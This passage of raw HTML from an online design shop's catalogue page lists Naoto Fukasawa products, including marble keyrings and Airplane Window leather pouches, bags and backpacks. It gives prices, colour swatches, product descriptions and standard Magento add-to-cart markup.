\/><\/span><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>","618":"<p><span>Keyring made from pure Carrara Marble. Equipped with removable Keyring and leather string.<\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material:\u00a0pure Carrara Marble<br \/>\u2022\u00a0Removable\u00a0Keyring and leather string<br \/>\u2022\u00a0<span>Comes with\u00a0<\/span><span>UTY gift box and branded ribbon<\/span><br \/>\u2022 Colours:\u00a0Marquinia, Calacatta gold, Alps green<br \/>\u2022 Dimensions:\u00a04 x 5 x 1,3 cm<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\"><br \/><\/span><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>","619":"<p><span>Keyring made from pure Carrara Marble. Equipped with removable Keyring and leather string.<\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material:\u00a0pure Carrara Marble<br \/>\u2022\u00a0Removable\u00a0Keyring and leather string<br \/>\u2022\u00a0<span>Comes with\u00a0<\/span><span>UTY gift box and branded ribbon<\/span><br \/>\u2022 Colours:\u00a0Marquinia, Calacatta gold, Alps green<br \/>\u2022 Dimensions:\u00a06 x 5 x 1,7 cm<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\"><br \/><\/span><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>"}},
                "jsonSwatchConfig": {"93":{"5593":{"type":"1","value":"#292929","label":"S - Marquinia"},"5594":{"type":"1","value":"#fffae8","label":"M - Calacatta Gold"},"5595":{"type":"1","value":"#224507","label":"L - Alps Green"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"0\"}"}},
                "mediaCallback": "https\u003A\u002F\u002Fuptoyouanthology.com\u002Fen\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-616]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":120},"basePrice":{"amount":120},"finalPrice":{"amount":120}}                }
            }
        }
    }
</script>			
						
                                            
							<div class="product-item-inner">
					<div class="product actions product-item-actions">
													<div class="actions-primary">
																										<form data-role="tocart-form" data-product-sku="23FUK13MA" action="en/checkout/cart/add/uenc/aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9jeWxpbmRlci1zLmh0bWw%2C/product/616/" method="post">
										<input type="hidden" name="product" value="616">
										<input type="hidden" name="uenc" value="aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MWNIUnZlVzkxWVc1MGFHOXNiMmQ1TG1OdmJTOWxiaTlqZVd4cGJtUmxjaTF6TG1oMGJXdyUyQy9wcm9kdWN0LzYxNi8,">
										<input name="form_key" type="hidden" value="hBAJ35XcnnALPDLh" />																					<button type="submit"
													title="Add to Cart"
													class="action tocart primary">
												<span>Add to Cart</span>
											</button>
										                                        									</form>
															</div>
											</div>
				</div>
					</div>
	</div>												
							</div>
							
										
									
										
							<div class="product product-item ">
								
	<div class="product-item-info" data-container="product-grid">
		<div class="product-top">
			<a href="/en/airplane-window-phone-pouch-1.html" class="product photo product-item-photo" tabindex="-1">
				
	<span class="product-image-container">
		<span class="product-image-wrapper"
			  style="padding-bottom: 100%;">
			<img class="product-image-photo"
				 				 src="/media/catalog/product/cache/7196da583291d014fcc7250e5e4b0a23/3/0/302a0207.jpg"
				 alt="Airplane Window Phone Pouch"/></span>
	</span>

			</a>
		</div>
		<div class="product details product-item-details">
                    <div class="product-designer__fullname">Naoto Fukasawa</div>                    
							<strong class="product name product-item-name">
					<a class="product-item-link"
					   href="/en/airplane-window-phone-pouch-1.html">
						Airplane Window Phone Pouch					</a>
				</strong>
										    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="/en/airplane-window-phone-pouch-1.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
						
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="611" data-price-box="product-id-611"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-611"                data-price-amount="150"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€150.00</span></span>
        </span>
</span>


</div>						
			<div class="swatch-opt-611"
     data-role="swatch-option-611"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-611]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"93":{"id":"93","code":"color","label":"Color","options":[{"id":"5434","label":"Black","products":["612"]},{"id":"5440","label":"Chalk white","products":["613"]},{"id":"5437","label":"Siena","products":["614"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"612":{"oldPrice":{"amount":150},"basePrice":{"amount":150},"finalPrice":{"amount":150},"tierPrices":[],"msrpPrice":{"amount":null}},"613":{"oldPrice":{"amount":150},"basePrice":{"amount":150},"finalPrice":{"amount":150},"tierPrices":[],"msrpPrice":{"amount":null}},"614":{"oldPrice":{"amount":150},"basePrice":{"amount":150},"finalPrice":{"amount":150},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":150},"basePrice":{"amount":150},"finalPrice":{"amount":150}},"productId":"611","chooseText":"Choose an Option...","images":[],"index":{"612":{"93":"5434"},"613":{"93":"5440"},"614":{"93":"5437"}},"preSelectedGallery":[],"skus":[],"names":[],"descriptions":{"612":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/302A0216.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/302A0181.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022\u00a0<span>Genuine European cowhide tanned in Italy<\/span><br \/>\u2022 Colours: Black, Chalk-white, Siena<br \/>\u2022 Dimensions: 19 x 13 x 0,4 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","613":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/302A0216.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/302A0181.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022\u00a0<span>Genuine European cowhide tanned in Italy<\/span><br \/>\u2022 Colours: Black, Chalk-white, Siena<br \/>\u2022 Dimensions: 19 x 13 x 0,4 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","614":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/302A0216.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/302A0181.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022\u00a0<span>Genuine European cowhide tanned in Italy<\/span><br \/>\u2022 Colours: Black, Chalk-white, Siena<br \/>\u2022 Dimensions: 19 x 13 x 0,4 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>"},"shortdescriptions":{"612":"<p><span>Genuine European leather phone pouch. Smooth texture. Comes with adjustable leather shoulder strap. Wearable on the shoulder and as a crossbody.<\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining <br \/>\u2022 Adjustable leather strap<br \/>\u2022 Comes with\u00a0<span>UTY gift box and branded ribbon<\/span><br \/>\u2022 Colours: Chalk White, Off-white, Siena<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">19 x 13 x 0,4 cm <br \/><\/span><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>","613":"<p><span>Genuine European leather phone pouch. Smooth texture. Comes with adjustable leather shoulder strap. Wearable on the shoulder and as a crossbody.<\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining <br \/>\u2022 Adjustable leather strap<br \/>\u2022 Comes with\u00a0<span>UTY gift box and branded ribbon<\/span><br \/>\u2022 Colours: Chalk White, Off-white, Siena<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">19 x 13 x 0,4 cm <br \/><\/span><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>","614":"<p><span>Genuine European leather phone pouch. Smooth texture. Comes with adjustable leather shoulder strap. Wearable on the shoulder and as a crossbody.<\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining <br \/>\u2022 Adjustable leather strap<br \/>\u2022 Comes with\u00a0<span>UTY gift box and branded ribbon<\/span><br \/>\u2022 Colours: Chalk White, Off-white, Siena<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">19 x 13 x 0,4 cm <br \/><\/span><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>"}},
                "jsonSwatchConfig": {"93":{"5434":{"type":"1","value":"#000000","label":"Black"},"5440":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_white_chalk.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_white_chalk.jpg","label":"Chalk white"},"5437":{"type":"2","value":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_image\/30x20\/g\/a\/gange_siena.jpg","thumb":"https:\/\/uptoyouanthology.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/g\/a\/gange_siena.jpg","label":"Siena"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"0\"}"}},
                "mediaCallback": "https\u003A\u002F\u002Fuptoyouanthology.com\u002Fen\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-611]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":150},"basePrice":{"amount":150},"finalPrice":{"amount":150}}                }
            }
        }
    }
</script>			
						
                                            
							<div class="product-item-inner">
					<div class="product actions product-item-actions">
													<div class="actions-primary">
																										<form data-role="tocart-form" data-product-sku="23FUK16LE" action="en/checkout/cart/add/uenc/aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9jeWxpbmRlci1zLmh0bWw%2C/product/611/" method="post">
										<input type="hidden" name="product" value="611">
										<input type="hidden" name="uenc" value="aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MWNIUnZlVzkxWVc1MGFHOXNiMmQ1TG1OdmJTOWxiaTlqZVd4cGJtUmxjaTF6TG1oMGJXdyUyQy9wcm9kdWN0LzYxMS8,">
										<input name="form_key" type="hidden" value="hBAJ35XcnnALPDLh" />																					<button type="submit"
													title="Add to Cart"
													class="action tocart primary">
												<span>Add to Cart</span>
											</button>
										                                        									</form>
															</div>
											</div>
				</div>
					</div>
	</div>												
							</div>
							
										
									
										
							<div class="product product-item ">
								
	<div class="product-item-info" data-container="product-grid">
		<div class="product-top">
			<a href="/en/airplane-window-backpack.html" class="product photo product-item-photo" tabindex="-1">
				
	<span class="product-image-container">
		<span class="product-image-wrapper"
			  style="padding-bottom: 100%;">
			<img class="product-image-photo"
				 				 src="/media/catalog/product/cache/7196da583291d014fcc7250e5e4b0a23/3/0/302a0251_1_2.jpg"
				 alt="Airplane Window Backpack"/></span>
	</span>

			</a>
		</div>
		<div class="product details product-item-details">
                    <div class="product-designer__fullname">Naoto Fukasawa</div>                    
							<strong class="product name product-item-name">
					<a class="product-item-link"
					   href="/en/airplane-window-backpack.html">
						Airplane Window Backpack					</a>
				</strong>
										    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="/en/airplane-window-backpack.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
						
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="566" data-price-box="product-id-566"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-566"                data-price-amount="695"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€695.00</span></span>
        </span>
</span>


</div>						
			<div class="swatch-opt-566"
     data-role="swatch-option-566"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-566]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"93":{"id":"93","code":"color","label":"Color","options":[{"id":"5434","label":"Black","products":["567"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"567":{"oldPrice":{"amount":695},"basePrice":{"amount":695},"finalPrice":{"amount":695},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":695},"basePrice":{"amount":695},"finalPrice":{"amount":695}},"productId":"566","chooseText":"Choose an Option...","images":[],"index":{"567":{"93":"5434"}},"preSelectedGallery":[],"skus":[],"names":[],"descriptions":{"567":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/302A0254.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/302A0305.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022\u00a0<span>Genuine European cowhide tanned in Italy<\/span><br \/>\u2022 Colours: Black<br \/>\u2022 Dimensions: 39x31x7,5 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>"},"shortdescriptions":{"567":"<p><span>Leather backpack with rounded corners. Equipped with adjustable and padded shoulder straps, PC compartment and inner pockets. Flocked microfiber lining.<\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining <br \/>\u2022 Adjustable padded straps<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Black<br \/>\u2022 Dimensions:\u00a0<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;26 x 9.8 x 8 Cm \\n&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:771,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:14281427},&quot;11&quot;:4,&quot;12&quot;:0}\">39 x 31 x 7,5 cm <br \/><\/span><span><\/span><\/p>\r\n<p>Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. <strong><a href=\"https:\/\/uptoyouanthology.com\/designers\/naoto-fukasawa\">READ MORE<\/a><\/strong><\/p>"}},
                "jsonSwatchConfig": {"93":{"5434":{"type":"1","value":"#000000","label":"Black"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"0\"}"}},
                "mediaCallback": "https\u003A\u002F\u002Fuptoyouanthology.com\u002Fen\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-566]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":695},"basePrice":{"amount":695},"finalPrice":{"amount":695}}                }
            }
        }
    }
</script>			
						
                                            
							<div class="product-item-inner">
					<div class="product actions product-item-actions">
													<div class="actions-primary">
																										<form data-role="tocart-form" data-product-sku="23FUK13LE" action="en/checkout/cart/add/uenc/aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9jeWxpbmRlci1zLmh0bWw%2C/product/566/" method="post">
										<input type="hidden" name="product" value="566">
										<input type="hidden" name="uenc" value="aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MWNIUnZlVzkxWVc1MGFHOXNiMmQ1TG1OdmJTOWxiaTlqZVd4cGJtUmxjaTF6TG1oMGJXdyUyQy9wcm9kdWN0LzU2Ni8,">
										<input name="form_key" type="hidden" value="hBAJ35XcnnALPDLh" />																					<button type="submit"
													title="Add to Cart"
													class="action tocart primary">
												<span>Add to Cart</span>
											</button>
										                                        									</form>
															</div>
											</div>
				</div>
					</div>
	</div>												
							</div>
							
										
									
										
							<div class="product product-item ">
								
	<div class="product-item-info" data-container="product-grid">
		<div class="product-top">
			<a href="/en/airplane-window-l.html" class="product photo product-item-photo" tabindex="-1">
				
	<span class="product-image-container">
		<span class="product-image-wrapper"
			  style="padding-bottom: 100%;">
			<img class="product-image-photo"
				 				 src="/media/catalog/product/cache/7196da583291d014fcc7250e5e4b0a23/3/0/302a7198_2.jpg"
				 alt="Airplane Window L"/></span>
	</span>

			</a>
		</div>
		<div class="product details product-item-details">
                    <div class="product-designer__fullname">Naoto Fukasawa</div>                    
							<strong class="product name product-item-name">
					<a class="product-item-link"
					   href="/en/airplane-window-l.html">
						Airplane Window L					</a>
				</strong>
										    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="/en/airplane-window-l.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
						
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="539" data-price-box="product-id-539"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-539"                data-price-amount="430"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€430.00</span></span>
        </span>
</span>


</div>						
			<div class="swatch-opt-539"
     data-role="swatch-option-539"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-539]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"93":{"id":"93","code":"color","label":"Color","options":[{"id":"5434","label":"Black","products":["538"]},{"id":"5438","label":"Off-white","products":["537"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"537":{"oldPrice":{"amount":430},"basePrice":{"amount":430},"finalPrice":{"amount":430},"tierPrices":[],"msrpPrice":{"amount":null}},"538":{"oldPrice":{"amount":430},"basePrice":{"amount":430},"finalPrice":{"amount":430},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":430},"basePrice":{"amount":430},"finalPrice":{"amount":430}},"productId":"539","chooseText":"Choose an Option...","images":[],"index":{"537":{"93":"5438"},"538":{"93":"5434"}},"preSelectedGallery":[],"skus":[],"names":[],"descriptions":{"537":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7196.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7155.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022\u00a0<span>Genuine European cowhide tanned in Italy<\/span><br \/>\u2022 Colours: Black, Off-white<br \/>\u2022 Dimensions: 38x30x5 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","538":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the 